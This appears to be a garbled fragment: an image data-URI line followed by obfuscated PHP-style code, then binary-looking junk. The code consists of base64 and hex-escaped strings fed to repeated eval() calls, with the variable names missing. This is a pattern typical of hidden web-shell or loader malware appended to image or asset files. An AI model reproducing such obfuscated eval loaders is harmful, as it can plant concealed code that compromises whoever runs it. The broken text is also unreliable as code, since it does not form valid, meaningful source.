
djZVVRWFBhQkV5MmxkR05ZYl9a"
);

    $ = 
"\xb9\xf9\xc0\x98\xd9"
;

    $ = (
"2/zSyO0="
);

    $ = (
"S0ZKEUI="
);

    $ = (
"S0daFkRC"
);

    $ = (
"DQA="
);

    $ = (
"YmpiDVJx"
);

    $ = (
"SEBdAm9CVEMOWQVW"
);

    $ = (
"X0hbCl1AQ1YRSw=="
);

    $ = (
"CwcK"
);

    $ = (
"DQA="
);

eval
($((
0x6
)));

eval
($((
0x4
)));

    $ = (
"MTYwMTk2NzI0NDY2Mzs="
);

eval
($);

    $ = (
"MTYwMTk2NzI0NDY5MTs="
);

eval
($);

break
;

return
?>
VIw8A><
$$$r
"n,iD'p^WO~@R#<=}t4|vUW_n^c VCE
t

7yOrsPS>f"
+f^k[
#I]9#21l/R1{.Wg7hPR-n7&TH:PKl
u/BYBwTe8\|]$Ztz,VtG
+\dR
